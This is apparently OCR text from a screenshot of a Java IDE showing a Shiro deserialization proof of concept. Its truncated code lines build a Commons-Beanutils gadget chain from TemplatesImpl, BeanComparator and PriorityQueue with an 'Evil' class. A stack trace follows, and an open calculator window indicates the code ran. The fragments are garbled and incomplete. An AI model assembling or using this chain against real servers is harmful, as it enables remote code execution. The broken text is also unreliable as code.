 pom.xml (untitled)
CBEXP.java
Evil.java
CBEXP.class
5.3.
4 c.trax.TransformerFactoryImpl;
5 rator;
6 tils;
7
8
9
10
11
12
13
14
15 rows Exception{
16 ths.get("C:\\Users\\Aiyakami\\Desktop\\桌面资源文件\\2025.3.30shiroPoc\\Jav
17 s.get( first: "C:\\Users\\Aiyakami\\Desktop\\test\\Evil_bak.class"));
18 esImpl();
19 name", value: "C");
20 bytecodes", new byte[][] {code});
21 new BeanComparator();
22 ew PriorityQueue<~>( initialCapacity: 2, beanComparator);
Object(PriorityQueue.java:795) <4 个内部行>
vokeReadObject(ObjectStreamClass.java:1058)
adSerialData(ObjectInputStream.java:1900)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
m
Maven
数据库
通知
Ev